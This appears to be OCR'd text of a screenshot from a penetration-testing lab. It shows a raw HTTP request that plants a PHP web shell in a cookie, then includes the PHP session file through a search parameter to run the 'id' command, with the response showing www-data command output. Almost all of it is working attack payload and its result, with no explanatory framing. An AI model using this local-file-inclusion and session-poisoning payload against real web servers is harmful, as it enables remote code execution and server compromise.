 POST /home.php HTTP/1.1
Host: 192.168.2.129
Content-Length: 67
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.129
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
Referer: http://192.168.2.129/home.php
Accept-Encoding: gzip, deflate, br
Cookie: user_pref=<%3fphp+system($_POST['cmd'])%3b%3f>; PHPSESSID=9n7kpdf9c4rlq406in5ftbg4e3
Connection: keep-alive
search=/var/lib/php/sessions/sess_9n7kpdf9c4rlq406in5ftbg4e3&cmd=id
</p>
32 <br>
33 <div class="inner_content">
34 <form method="post" action="home.php">
35 <input type="text" id="search" name"search" placeholder="Search.." name="search">
36 <button type="submit">
Search
</button>
37 </form>
38 <br>
39 <br>
40 Showing results for /var/lib/php/sessions/sess_9n7kpdf9c4rlq406in5ftbg4e3:<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
loggedin|b:1;name|s:5:"admin";id|i:1;user_pref|s:30:"uid=33(www-data) gid=33(www-data)
groups=33(www-data)
41 ";
</div>
42
43 <a href="cookie.php">
Cookies Policy
</a>